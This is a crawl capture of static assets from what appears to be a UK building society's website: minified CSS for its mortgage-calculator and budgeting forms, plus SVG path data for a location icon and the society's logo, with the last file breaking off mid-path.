div.field-group{margin-bottom:2em}form#income-expenditure div.field-group div.expense-field{display:flex;flex-direction:column}form#income-expenditure div.field-group div.labels{order:-1;display:flex;align-items:center;justify-content:space-between}form#income-expenditure div.field-group div.labels a.notes{font-size:.8em;margin-left:auto}form#income-expenditure div.field-group div.labels a.notes:focus{outline:#999 dotted 1px}form#income-expenditure div.field-group div.labels.no-label{margin-top:-25px}form#income-expenditure div.field-group label.secondary{font-size:.8em;font-weight:700;color:var(--green-dark)}form#income-expenditure div.field-group div.fields,form#income-expenditure div.field-group div.field-grid>.Form-field{display:grid;grid-template-columns:repeat(auto-fit,minmax(15em,1fr));gap:1em 2em;margin-top:.5em;width:100%}@media not (min-width:600px){form#income-expenditure div.field-group div.fields,form#income-expenditure div.field-group div.field-grid>.Form-field{grid-template-columns:1fr}}form#income-expenditure div.field-group div.fields div.Form-field,form#income-expenditure div.field-group div.field-grid>.Form-field div.Form-field{margin:0}form#income-expenditure div.total{display:flex;align-items:center}form#income-expenditure div.total .label{margin-right:.5em}form#income-expenditure div.total .expense-total{font-weight:700}form#income-expenditure div.controls{max-width:25em}div.inject_calc#main{background-color:#fff;background-image:none;color:#353535}div.inject_calc#main a{color:#004c45;transition:color .25s ease-in-out!important}div.inject_calc#main a:before{display:none}div.inject_calc#main a:hover,div.inject_calc#main a:focus{box-shadow:none;color:#1c8267}div.inject_calc#main #mortgage-summary #book-appointment{color:#fff;-webkit-text-decoration:underline;text-decoration:underline;margin-top:1em;font-weight:400}div.inject_calc#main .Card{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto;border:0;border-radius:6px}div.inject_calc#main .Card#mortgage-Summary{background:none;background-color:#004c45;border:0;border-radius:6px;text-align:center}div.inject_calc#main .Card#mortgage-Summary button{margin-top:1em}div.inject_calc#main .Card#mortgage-Summary a#book-appointment{color:#fff;margin-top:1em;background-color:#1c8267!important;border-color:#1c8267!important;display:inline-flex;align-items:center;justify-content:center;font-size:.7em;padding:.5em 1em;height:auto}div.inject_calc#main .Card-button{border-color:#5b70c8!important;background-color:#5b70c8!important;border-radius:.5em}div.inject_calc#main select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(/assets/img/widgets/select-dropper.svg?v=1768487003141);background-position:right 8px center;background-repeat:no-repeat;background-size:38px;border:2px solid #e9e9e6;border-radius:6px;color:#353535;padding-right:50px;font-size:16px;text-align:left}div.inject_calc#main select:focus{border-color:#1c8267}div.inject_calc#main .accordion,div.inject_calc#main .accordion.ui-accordion{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto;border-radius:6px;overflow:hidden}div.inject_calc#main .accordion:after,div.inject_calc#main .accordion.ui-accordion:after{content:"";display:table;clear:both}div.inject_calc#main .accordion h3.ui-accordion-header,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header{background-color:transparent;color:#004c45;border:0;text-transform:none;font-size:18px;font-weight:700;height:auto;padding:24px 80px 24px 24px;line-height:1;margin:0}div.inject_calc#main .accordion h3.ui-accordion-header.ui-state-active,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header.ui-state-active{background-color:transparent;color:#004c45}div.inject_calc#main .accordion h3.ui-accordion-header .ui-accordion-header-icon,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header .ui-accordion-header-icon{height:50px;width:51px;background-image:url(/assets/img/widgets/blob-white-open.svg?v=1768487003141);background-size:contain;background-position:center;background-repeat:no-repeat;right:20px;top:50%;transform:translateY(-50%)}div.inject_calc#main .accordion h3.ui-accordion-header.ui-state-active .ui-accordion-header-icon,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header.ui-state-active .ui-accordion-header-icon{background-image:url(/assets/img/widgets/blob-white-close.svg?v=1768487003141);background-position:center}div.inject_calc#main .accordion .ui-accordion-content,div.inject_calc#main .accordion.ui-accordion .ui-accordion-content{margin:24px;padding:24px;border:0;width:auto}div.inject_calc#main .Form-checkboxes label.control .control__indicator{border-color:#1c8267;border-radius:6px;border-width:2px;color:#1c8267}div.inject_calc#main .Form-checkboxes label.control input:checked~.control__indicator{background-color:#1c8267;color:#fff}div.inject_calc#main .Form-checkboxes label.control:hover input~.control__indicator{border-color:#1c8267}div.inject_calc#main .Form-checkboxes.repayment label{width:125px;white-space:nowrap}div.inject_calc#main .Form-checkboxes.repayment label:last-child{margin-right:0}div.inject_calc#main .Form-field .Form-input{border:0;border-top:2px solid #1c8267;border-bottom:2px solid #1c8267;height:62px;color:#353535}div.inject_calc#main span.number{font-size:30px;background-color:transparent;background-size:100% 100%;background-position:center;height:62px;width:40px;line-height:52px;padding:0;margin:0;text-align:center;vertical-align:middle;border-top:2px solid #1c8267;border-bottom:2px solid #1c8267;overflow:hidden;position:relative;z-index:1}div.inject_calc#main span.number:before{content:"";display:block;width:100%;height:100%;font-size:40px;background:var(--green);-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) right center/170% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) right center/170% no-repeat;position:absolute;top:0;z-index:-1}div.inject_calc#main span.number.dec{border-radius:6px 0 0 6px}div.inject_calc#main span.number.dec:before{left:0}div.inject_calc#main span.number.inc{border-radius:0 6px 6px 0}div.inject_calc#main span.number.inc:before{right:0;-webkit-mask-position:left center;mask-position:left center}div.inject_calc#main .money .pre{margin-top:23px;color:#353535}div.inject_calc#main .product-review h3{color:#353535;font-weight:400}div.inject_calc#main .product-sort button{background-color:transparent;background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:center top;background-repeat:repeat;border-color:#fff;border-width:2px;color:#353535;font-weight:300;font-size:16px;padding:21px 32px;height:auto}div.inject_calc#main .product-sort button.active{background-color:#004c45;color:#fff;background-image:none}div.inject_calc#main .product-sort button:first-child{border-radius:6px 0 0 6px}div.inject_calc#main .product-sort button:last-child{border-radius:0 6px 6px 0}div.inject_calc#main .product{border:none;border-radius:6px;background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:center top;background-repeat:repeat;box-shadow:none}div.inject_calc#main .product h3{color:#353535;font-weight:400}div.inject_calc#main .product .accordion h3.ui-accordion-header,div.inject_calc#main .product .accordion.ui-accordion h3.ui-accordion-header{background-color:#fff}div.inject_calc#main .product .accordion h3.ui-accordion-header .ui-accordion-header-icon,div.inject_calc#main .product .accordion.ui-accordion h3.ui-accordion-header .ui-accordion-header-icon{background-image:url(/assets/img/widgets/select-dropper.svg?v=1768487003141)}div.inject_calc#main .product .accordion .ui-accordion-content,div.inject_calc#main .product .accordion.ui-accordion .ui-accordion-content{margin:0;border-top:2px solid #f6f5ee}div.inject_calc#main .product-detail{display:flex;margin-left:-10px}div.inject_calc#main .product-detail>div{flex:1 0 0;background-color:#fff;padding:24px 12px!important;border:0;border-radius:6px;margin-left:10px}div.inject_calc#main .product-detail h5{font-size:16px;font-weight:400;color:#353535;margin-bottom:5px}div.inject_calc#main .product-detail p{color:#35353599;font-weight:400}div.inject_calc#main .product-detail p span.large{color:#353535;font-weight:700;display:block}@media not (min-width:768px){div.inject_calc#main .product-detail{flex-direction:column}div.inject_calc#main .product-detail>div{margin-bottom:10px}}div.inject_calc#main .product-more-details .product-more-details-item h5{color:#004c45}div.inject_calc#main #product-cta{margin-left:0;margin-right:0}div.inject_calc#main #product-cta h4.cta a{font-size:18px;background-color:#1c8267;font-weight:700;text-transform:none;border:none;border-radius:6px;padding:20px 30px 20px 20px;position:relative;color:#fff;height:auto;left:unset;bottom:unset;right:unset;width:100%;letter-spacing:0;text-align:left;transition:background-color .2s ease-in-out!important}div.inject_calc#main #product-cta h4.cta a:hover{box-shadow:none;background-color:#115f4a}div.inject_calc#main #product-cta h4.cta a:before{content:"";display:block;position:absolute;right:0;width:3.5em;height:100%;left:unset;top:0;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;border-radius:var(--border-radius);transition:background .2s ease-in-out}div.inject_calc#main #product-cta h4.cta a:after{margin:0;position:absolute;right:15px;top:50%;transform:translateY(-50%);height:13px;width:11px;content:"";background:#fff;-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat}div.inject_calc#main .opener{background:url(/assets/img/icons/mail.svg?v=1768487003141) left top 35%/1.35em no-repeat;padding-left:2em}div.inject_calc#main .form-group{margin-bottom:20px}div.inject_calc#main p{margin:0 0 10px}div.inject_calc#main ul,div.inject_calc#main ol{padding-left:0}div.inject_calc#main ul.ticks li{background:url(/assets/img/icons/tick.svg?v=1768487003141) left top .3em/1em no-repeat;padding-left:30px}@media(min-width:1200px){div.inject_calc#main .accordion .tooltip-wrap{width:50%}}article.hub{padding-top:var(--page-padding);background-color:#fff}article.hub nav.back{text-align:center}article.hub nav.back:last-child{margin-top:3em}article.hub nav.back a{font-weight:600}article.hub header{text-align:center}article.hub header .published{display:flex;flex-direction:column;justify-content:center;gap:.25em}article.hub header .published .label{font-weight:700}article.hub header .published time{font-size:1.1em}article.hub .fire-block-content section{padding-top:0;padding-bottom:0}article.hub .fire-block-element{margin-top:2em}article.hub .fire-block-contentPullout{margin-top:2em}article.hub .fire-block-contentPullout aside+.article>:first-child{margin-top:0}article.hub .fire-block-promoDouble{margin-top:2em}@page{margin:2cm}@media print{body{background:none!important}*{text-shadow:none!important;box-shadow:none!important;filter:none!important;-ms-filter:none!important}#navbarSecondaryWrapper,ul.m-Navbar-taskbar,.fire-block-heroSlider,.fire-block-feefo,.fire-block-buoy,div.card .image,ol.card-stack .image,.btn,.video-container,.Tabs-nav,.hidePrint,footer.page .brand,footer.page .menu,footer.page .shield,footer.page .bar.legal,footer.page .cookies{display:none!important}.showPrint,.Accordion-itemBody{display:block!important}a.m-Navbar-brand{height:70px!important}.fire-block-heroSlider+.fire-block-element section.notice{margin-top:0}.card.fscs,section.latest-news{padding:0;background:none}ol.card-stack{gap:2em}ol.card-stack li{min-height:0}ol.card-stack .content{padding-left:5em;margin-top:-1em}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}ul{page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}blockquote,table,pre{page-break-inside:avoid}ul,ol,dl{page-break-before:avoid}}.agile{position:relative}.agile--ssr .agile__slides--cloned{display:none}.agile--ssr .agile__slides>*{overflow:hidden;width:0}.agile--ssr .agile__slides>*:first-child{width:100%}.agile--rtl .agile__track,.agile--rtl .agile__slides,.agile--rtl .agile__actions,.agile--rtl .agile__dots{flex-direction:row-reverse}.agile:focus,.agile:active,.agile *:focus,.agile *:active{outline:none}.agile__list{display:block;overflow:hidden;position:relative;width:100%}.agile__track{display:flex;flex-direction:row;flex-wrap:nowrap}.agile__actions{display:flex;justify-content:space-between}.agile--no-nav-buttons .agile__actions{justify-content:center}.agile__slides{align-items:center;display:flex;flex-direction:row;flex-grow:1;flex-shrink:unset;flex-wrap:nowrap;justify-content:flex-start}.agile--disabled .agile__slides{display:block;width:100%}.agile__slide{display:block;flex-grow:1;flex-shrink:0}.agile__slide,.agile__slide *{-webkit-user-drag:none}.agile--fade .agile__slide{opacity:0;position:relative;z-index:0}.agile--fade .agile__slide--active{opacity:1;z-index:2}.agile--fade .agile__slide--expiring{opacity:1;transition-duration:0s;z-index:1}.agile__nav-button[disabled]{cursor:default}.agile__dots{align-items:center;display:flex;list-style:none;padding:0;white-space:nowrap}.agile__dot button{cursor:pointer;display:block;font-size:0;line-height:0}.postcode input[data-v-1eb50ace]{max-width:12em;margin-left:auto;margin-right:auto}.Form-slot[data-v-1eb50ace]{margin-top:2em}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/location.svg
body_size: 1340
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="100px" viewBox="0 0 79 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>location</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="location" fill="#004C45" fill-rule="nonzero">
            <path d="M44.8089172,53.6687898 C38.6178344,56.9490446 30.7579618,53.3694268 26.6878981,47.9490446 C23.9872611,44.3503185 23.044586,39.5987261 23.5859873,35.0254777 C23.9745223,34.9745223 24.3566879,34.7643312 24.6178344,34.4076433 C25.7452229,32.866242 26.4076433,31.0764331 27.3503185,29.4203822 C28.1974522,27.9363057 29.2484076,26.6433121 30.5031847,25.4968153 C32.9363057,23.2866242 36.0509554,21.8535032 39.2292994,21.8280255 C42.7707006,21.7961783 45.8789809,23.5350318 48.5159236,26.0191083 C51.3312102,28.6687898 53.5796178,32.0382166 54.3949045,35.8980892 C55.866242,42.8407643 50.6878981,50.5605096 44.8089172,53.6751592 M42.7133758,17.089172 C37.5923567,16.0955414 32.3503185,17.4904459 28.3121019,20.8407643 C26.8789809,22.0318471 25.3694268,23.6687898 24.1719745,25.5159236 C21.6433121,27.8152866 20.388535,31.4649682 19.7643312,34.8152866 C18.9235669,39.3630573 19.4140127,43.9235669 21.4713376,48.0764331 C25.3821656,55.9808917 35.1019108,61.7324841 43.8089172,59.4585987 C48.388535,58.2611465 52.1464968,55.0509554 54.9426752,51.2738854 C57.6496815,47.6242038 59.6878981,42.9299363 59.6496815,38.2802548 C59.6050955,33.2229299 57.3375796,28.522293 54.2038217,24.7133758 C51.3184713,21.2038217 47.2101911,17.955414 42.7133758,17.0828025 M70.4522293,52.2738854 C65.611465,68 54.2547771,81.0382166 42.1019108,91.4649682 C40.5414013,92.8025478 39,94.1847134 37.4012739,95.4713376 C32.3312102,89 26.6751592,83.0191083 21.8216561,76.3503185 C19.1146497,72.6433121 16.6050955,68.7961783 14.1273885,64.9299363 C11.8089172,61.3121019 9.68152866,57.522293 8.05732484,53.522293 C6.4522293,49.566879 5.0955414,45.1910828 4.91719745,40.8853503 C4.7388535,36.5987261 5.48407643,32.3630573 6.96815287,28.3503185 C9.68789809,20.9936306 15.0828025,14.6050955 21.6050955,10.4649682 C27.7452229,6.56687898 34.8407643,4.70700637 42.0127389,5.44585987 C48.866242,6.15286624 55.7452229,9.76433121 60.7770701,14.3121019 C65.8407643,18.8853503 69.5477707,24.5796178 71.3503185,31.089172 C73.2929936,38.1210191 72.6496815,45.1783439 70.4649682,52.2675159 M77.656051,34.0828025 C76.566879,26.5031847 73.0764331,19.3566879 68.0318471,13.7070064 C62.7643312,7.81528662 55.6496815,3.29299363 48.0955414,1.21019108 C40.1082803,-0.993630573 31.7643312,-0.133757962 24.2547771,3.31847134 C16.8152866,6.74522293 10.2993631,12.8152866 5.96815287,19.8407643 C0.949044586,27.9745223 -0.917197452,37.7133758 1.17834395,47.1019108 C3.26751592,56.433121 8.24840764,64.6687898 13.4968153,72.4713376 C18.8025478,80.3694268 24.8726115,88.1528662 31.9617834,94.4649682 C33.4904459,95.8216561 35.0063694,97.0955414 36.6624204,98.2611465 C37.2420382,99.522293 38.7452229,100.43949 40.0191083,99.4713376 C54.0382166,88.7579618 67.2547771,75.4649682 74.0636943,58.7133758 C77.2356688,50.9044586 78.8726115,42.5095541 77.6624204,34.0828025" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/logos/cbs-175.svg?v=1768487003141
body_size: 6483
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="209px" height="69px" viewBox="0 0 209 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>cbs-175</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cbs-175" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group" transform="translate(176.000000, 0.000000)">
                <path d="M7.18,1.06 C6.77,1.2 6.28,1.32 5.73,1.43 C5.18,1.54 4.61,1.63 4.04,1.72 C3.47,1.8 2.91,1.87 2.36,1.93 C1.82,1.98 1.34,2.02 0.92,2.03 L0.92,2.95 C1.79,2.95 2.45,2.99 2.89,3.07 C3.33,3.15 3.59,3.35 3.68,3.69 C3.74,3.87 3.78,4.26 3.78,4.84 C3.78,5.42 3.79,6.16 3.79,7.05 L3.79,12.68 L7.17,14.68 L7.17,1.08 L7.18,1.06 Z" id="Path"></path>
                <path d="M14.4,18.66 C14.77,18.28 15.1,17.65 15.41,16.76 C15.78,15.66 16.11,14.7 16.4,13.89 C16.69,13.08 16.96,12.33 17.22,11.65 C17.47,10.97 17.73,10.32 17.99,9.7 C18.25,9.08 18.54,8.42 18.86,7.71 C19.18,7.01 19.55,6.21 19.98,5.33 C20.4,4.45 20.9,3.41 21.49,2.21 L21.49,1.29 L14.18,1.29 C13.47,1.29 12.99,1.24 12.73,1.14 C12.47,1.04 12.34,0.85 12.34,0.58 C12.34,0.49 12.35,0.39 12.37,0.28 C12.35,0.36 12.37,0.31 12.37,0.28 L11.38,0.28 C11.38,0.28 10.04,5.38 10.04,5.38 L11.13,5.38 C11.26,5.11 11.38,4.88 11.51,4.71 C11.65,4.52 11.84,4.37 12.08,4.27 C12.33,4.17 12.65,4.11 13.05,4.07 C13.45,4.04 13.96,4.02 14.59,4.02 L18.96,4.02 C18.58,4.77 18.24,5.43 17.95,5.99 C17.66,6.55 17.34,7.13 17.01,7.74 C16.67,8.35 16.28,9.03 15.83,9.79 C15.38,10.55 14.81,11.5 14.12,12.63 C13.57,13.55 13.12,14.3 12.79,14.87 C12.45,15.44 12.2,15.91 12.02,16.27 C11.84,16.63 11.73,16.92 11.68,17.14 C11.67,17.19 11.66,17.24 11.65,17.29 L14.24,18.82 C14.3,18.77 14.37,18.72 14.43,18.66 L14.4,18.66 Z" id="Path"></path>
                <path d="M32.29,10.5 C32.01,9.82 31.63,9.23 31.14,8.74 C30.65,8.25 30.07,7.86 29.42,7.58 C28.76,7.3 28.04,7.15 27.26,7.15 C26.77,7.15 26.29,7.24 25.82,7.41 C25.35,7.59 24.99,7.81 24.73,8.09 L24.68,8.02 L25.76,4.02 L27.99,4.02 C29.12,4.02 30.06,3.76 30.8,3.25 C31.54,2.74 32.01,2 32.23,1.05 L32.09,1.03 C31.74,1.17 31.25,1.28 30.63,1.35 C30.01,1.43 29.27,1.46 28.41,1.46 C27.69,1.46 27.07,1.43 26.55,1.36 C26.03,1.29 25.55,1.19 25.12,1.05 L22.54,10.55 C22.51,10.67 22.49,10.76 22.49,10.83 C22.49,11.23 22.7,11.43 23.13,11.43 C23.34,11.43 23.52,11.37 23.67,11.26 C23.82,11.15 23.95,10.91 24.07,10.56 C24.33,9.84 24.68,9.31 25.12,8.99 C25.56,8.66 26.11,8.5 26.79,8.5 C27.6,8.5 28.18,8.8 28.51,9.39 C28.85,9.98 29.02,10.91 29.02,12.18 C29.02,13.05 28.94,13.85 28.77,14.57 C28.6,15.29 28.36,15.9 28.03,16.41 C27.71,16.92 27.31,17.31 26.85,17.58 C26.38,17.86 25.85,17.99 25.25,17.99 C24.74,17.99 24.35,17.91 24.07,17.74 C23.79,17.57 23.57,17.36 23.41,17.1 C23.26,16.84 23.14,16.56 23.05,16.26 C22.97,15.96 22.88,15.68 22.79,15.42 C22.7,15.16 22.57,14.95 22.4,14.78 C22.23,14.61 21.98,14.53 21.64,14.53 C21.2,14.53 20.85,14.66 20.62,14.93 C20.38,15.2 20.26,15.58 20.26,16.07 C20.26,16.53 20.38,16.96 20.63,17.35 C20.88,17.74 21.22,18.07 21.65,18.35 C22.09,18.63 22.6,18.84 23.2,19.01 C23.8,19.17 24.46,19.25 25.18,19.25 C26.24,19.25 27.22,19.08 28.13,18.74 C29.04,18.4 29.84,17.94 30.52,17.35 C31.2,16.76 31.73,16.07 32.12,15.28 C32.5,14.49 32.69,13.64 32.69,12.72 C32.69,11.94 32.55,11.21 32.28,10.52 L32.29,10.5 Z" id="Path"></path>
            </g>
            <g id="Group" transform="translate(0.000000, 15.000000)">
                <polygon id="Path" points="6.14 18.58 0.6 18.58 0.6 16.24 14.44 16.24 14.44 18.58 8.9 18.58 8.9 35.24 6.14 35.24 6.14 18.58"></polygon>
                <path d="M17.17,15.8 L19.81,15.8 L19.81,23.57 C20.69,22.31 22.16,21.81 23.95,21.81 C27.24,21.81 28.99,23.6 28.99,27.5 L28.99,35.24 L26.35,35.24 L26.35,28 C26.35,26.01 25.94,24.07 23.36,24.07 C20.78,24.07 19.81,26.06 19.81,29.08 L19.81,35.24 L17.17,35.24 L17.17,15.8 L17.17,15.8 L17.17,15.8 Z" id="Path"></path>
                <path d="M31.57,28.79 C31.57,24.68 33.92,21.81 38.05,21.81 C42.18,21.81 44.24,24.54 44.24,28.29 C44.24,28.76 44.21,29.23 44.15,29.61 L34.3,29.61 C34.51,32.1 36.24,33.25 39.08,33.25 C41.34,33.25 42.89,32.55 43.68,32.08 L43.68,34.43 C42.92,34.84 41.07,35.52 38.67,35.52 C34.15,35.52 31.57,33.14 31.57,28.8 M41.57,27.7 C41.63,25.38 40.13,24.01 38.05,24.01 C35.97,24.01 34.5,25.48 34.35,27.7 L41.57,27.7 Z" id="Shape"></path>
                <path d="M52.28,25.77 C52.28,20.05 55.86,15.95 61.84,15.95 C64.39,15.95 66.41,16.68 67.24,17.33 L67.24,20.09 C65.72,19.06 63.9,18.48 61.99,18.48 C57.74,18.48 55.07,21.41 55.07,25.75 C55.07,30.38 58.09,32.99 62.2,32.99 C64.4,32.99 66.34,32.23 67.54,31.41 L67.54,34.2 C66.75,34.79 64.61,35.55 61.94,35.55 C55.78,35.55 52.29,31.44 52.29,25.78" id="Path"></path>
                <path d="M70.63,29.58 L70.63,22.07 L73.27,22.07 L73.27,29.55 C73.27,31.81 74.12,33.27 76.26,33.27 C78.4,33.27 79.28,31.77 79.28,29.55 L79.28,22.07 L81.86,22.07 L81.86,29.58 C81.86,32.45 80.77,35.5 76.23,35.5 C71.69,35.5 70.63,32.57 70.63,29.58" id="Path"></path>
                <path d="M85.36,22.07 L87.77,22.07 L87.83,23.77 C88.56,22.51 90.06,21.8 91.82,21.8 C93.73,21.8 95.16,22.53 95.87,24.03 C96.69,22.56 98.33,21.8 100.21,21.8 C103.35,21.8 105.02,23.62 105.02,27.25 L105.02,35.23 L102.38,35.23 L102.38,27.43 C102.38,25.76 101.97,24.06 99.71,24.06 C97.19,24.06 96.51,26.26 96.51,29.02 L96.51,35.24 L93.87,35.24 L93.87,27.44 C93.87,25.77 93.46,24.07 91.2,24.07 C88.68,24.07 88,26.27 88,29.03 L88,35.25 L85.36,35.25 L85.36,22.08 L85.36,22.08 L85.36,22.07 Z" id="Path"></path>
                <path d="M110.96,33.25 L110.9,35.24 L108.5,35.24 L108.5,15.8 L111.14,15.8 L111.14,23.95 C112.08,22.6 113.66,21.81 115.74,21.81 C119.7,21.81 122.25,24.51 122.25,28.58 C122.25,32.65 119.55,35.5 115.74,35.5 C113.42,35.5 111.75,34.53 110.96,33.24 M119.52,28.61 C119.52,25.82 117.76,24.06 115.27,24.06 C112.51,24.06 111.02,26.17 111.02,28.69 C111.02,31.39 112.72,33.21 115.27,33.21 C117.82,33.21 119.52,31.36 119.52,28.61" id="Shape"></path>
                <path d="M124.16,28.79 C124.16,24.68 126.51,21.81 130.64,21.81 C134.77,21.81 136.83,24.54 136.83,28.29 C136.83,28.76 136.8,29.23 136.74,29.61 L126.89,29.61 C127.1,32.1 128.83,33.25 131.67,33.25 C133.93,33.25 135.48,32.55 136.27,32.08 L136.27,34.43 C135.51,34.84 133.66,35.52 131.26,35.52 C126.74,35.52 124.16,33.14 124.16,28.8 M134.16,27.7 C134.22,25.38 132.72,24.01 130.64,24.01 C128.56,24.01 127.09,25.48 126.94,27.7 L134.16,27.7 Z" id="Shape"></path>
                <path d="M139.64,22.07 L142.05,22.07 L142.11,23.95 C142.78,22.81 143.99,21.81 146.19,21.81 C146.51,21.81 146.81,21.87 146.89,21.9 L146.89,24.3 C146.71,24.21 146.27,24.07 145.72,24.07 C143.14,24.07 142.29,26.06 142.29,29.09 L142.29,35.25 L139.65,35.25 L139.65,22.08 L139.65,22.08 L139.64,22.07 Z" id="Path"></path>
                <path d="M149.03,31.72 L149.03,15.8 L151.67,15.8 L151.67,31.67 C151.67,32.7 151.91,33.25 152.9,33.25 C153.22,33.25 153.55,33.19 153.69,33.13 L153.69,35.15 C153.4,35.3 152.78,35.39 152.19,35.39 C149.32,35.39 149.02,33.63 149.02,31.72" id="Path"></path>
                <path d="M155.01,28.73 C155.01,24.48 157.74,21.81 161.52,21.81 C163.87,21.81 165.48,22.84 166.27,24.01 L166.33,22.07 L168.74,22.07 L168.74,35.24 L166.31,35.24 L166.25,33.16 C165.52,34.39 163.9,35.51 161.5,35.51 C158.01,35.51 155.02,33.22 155.02,28.74 M166.13,28.61 C166.13,25.44 164.22,24.06 162.02,24.06 C159.7,24.06 157.77,25.56 157.77,28.66 C157.77,31.76 159.53,33.21 161.91,33.21 C163.9,33.21 166.13,32.12 166.13,28.61" id="Shape"></path>
                <path d="M172.46,22.07 L174.87,22.07 L174.93,23.83 C175.72,22.42 177.28,21.81 179.24,21.81 C182.53,21.81 184.28,23.6 184.28,27.5 L184.28,35.24 L181.64,35.24 L181.64,28 C181.64,25.95 181.23,24.07 178.59,24.07 C175.95,24.07 175.1,26.09 175.1,29.09 L175.1,35.25 L172.46,35.25 L172.46,22.08 L172.46,22.08 L172.46,22.07 Z" id="Path"></path>
                <path d="M186.86,28.7 C186.86,24.74 189.27,21.81 193.31,21.81 C195.39,21.81 197.01,22.54 197.97,23.83 L197.97,15.79 L200.61,15.79 L200.61,35.23 L198.2,35.23 L198.14,33.18 C197.44,34.5 195.76,35.5 193.42,35.5 C189.64,35.5 186.85,32.95 186.85,28.7 M198.12,28.61 C198.12,25.97 196.54,24.06 193.9,24.06 C191.08,24.06 189.62,26.26 189.62,28.66 C189.62,31.27 191.23,33.21 193.9,33.21 C196.57,33.21 198.12,31.22 198.12,28.61" id="Shape"></path>
                <polygon id="Path" points="174.85 0.08 167.51 4.41 167.51 0.14 164.62 0.14 164.62 6.12 156.54 10.89 158.01 13.37 174.85 3.43 191.69 13.37 193.16 10.89 174.85 0.08"></polygon>
                <polygon id="Path" points="26.23 44.56 27.03 44.56 27.03 47.97 30.54 44.56 31.59 44.56 27.99 48.02 31.68 51.62 30.59 51.62 27.03 48.12 27.03 51.62 26.23 51.62 26.23 44.56"></polygon>
                <path d="M32.55,44.97 C32.55,44.64 32.8,44.41 33.11,44.41 C33.42,44.41 33.65,44.64 33.65,44.98 C33.65,45.32 33.41,45.52 33.11,45.52 C32.78,45.52 32.55,45.29 32.55,44.96 L32.55,44.96 L32.55,44.97 Z M32.72,50.47 L32.72,47.36 L31.96,47.36 L31.96,46.74 L33.48,46.74 L33.48,50.43 C33.48,50.85 33.58,51.05 33.94,51.05 C34.07,51.05 34.19,51.02 34.26,50.99 L34.26,51.58 C34.17,51.62 33.98,51.67 33.76,51.67 C32.88,51.67 32.73,51.14 32.73,50.47 L32.73,50.47 L32.72,50.47 Z" id="Shape"></path>
                <path d="M35.43,46.74 L36.13,46.74 L36.13,47.5 C36.45,46.93 36.99,46.64 37.84,46.64 C39.14,46.64 39.71,47.36 39.71,48.76 L39.71,51.61 L38.95,51.61 L38.95,48.93 C38.95,47.99 38.74,47.3 37.67,47.3 C36.67,47.3 36.2,47.96 36.2,49.26 L36.2,51.61 L35.44,51.61 L35.44,46.73 L35.44,46.73 L35.43,46.74 Z" id="Path"></path>
                <path d="M45.21,49.16 C45.21,48.11 44.61,47.31 43.48,47.31 C42.35,47.31 41.73,48.21 41.73,49.19 C41.73,50.24 42.36,51.05 43.48,51.05 C44.6,51.05 45.21,50.2 45.21,49.15 L45.21,49.15 L45.21,49.16 Z M40.93,49.2 C40.93,47.76 41.79,46.64 43.34,46.64 C44.23,46.64 44.85,47.01 45.18,47.52 L45.18,44.39 L45.94,44.39 L45.94,51.61 L45.25,51.61 L45.23,50.72 C44.98,51.25 44.34,51.71 43.37,51.71 C41.94,51.71 40.93,50.75 40.93,49.19 L40.93,49.19 L40.93,49.2 Z" id="Shape"></path>
                <path d="M51.05,48.91 C51.1,47.89 50.47,47.29 49.59,47.29 C48.71,47.29 48.08,47.93 48.02,48.91 L51.05,48.91 Z M47.23,49.22 C47.23,47.7 48.1,46.64 49.59,46.64 C51.08,46.64 51.84,47.55 51.84,48.99 C51.84,49.15 51.83,49.35 51.81,49.46 L48.02,49.46 C48.07,50.54 48.75,51.06 49.93,51.06 C50.77,51.06 51.36,50.79 51.63,50.64 L51.63,51.33 C51.38,51.47 50.69,51.72 49.82,51.72 C48.14,51.72 47.23,50.82 47.23,49.23 L47.23,49.23 L47.23,49.22 Z" id="Shape"></path>
                <path d="M53.14,46.74 L53.84,46.74 L53.84,47.51 C54.1,47 54.69,46.64 55.43,46.64 C55.57,46.64 55.69,46.66 55.72,46.67 L55.72,47.37 C55.65,47.34 55.49,47.3 55.3,47.3 C54.39,47.3 53.91,47.95 53.91,49.26 L53.91,51.61 L53.15,51.61 L53.15,46.73 L53.15,46.73 L53.14,46.74 Z" id="Path"></path>
